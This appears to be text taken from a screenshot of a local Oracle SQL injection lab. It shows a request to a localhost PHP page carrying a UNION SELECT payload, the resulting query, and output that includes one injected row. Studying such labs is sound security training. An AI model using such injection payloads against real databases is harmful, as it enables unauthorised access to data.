 Load URL
http://127.0.0.1/oracle.php?id=IT_PROG' union select 1,null,null,'4',null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 2 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php on
line 8
Oracle 注入实验
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' union select 1,null,null,'4',null from dual--'
查询结果
EMPLOYEE_ID:1 START_DATA: END_DATA: JOB_ID:4 DEPARTMENT_ID:
EMPLOYEE_ID:102 START_DATA:13-JAN-01 END_DATA:24-JUL-06 JOB_ID:IT_PROG DEPARTMENT_ID:60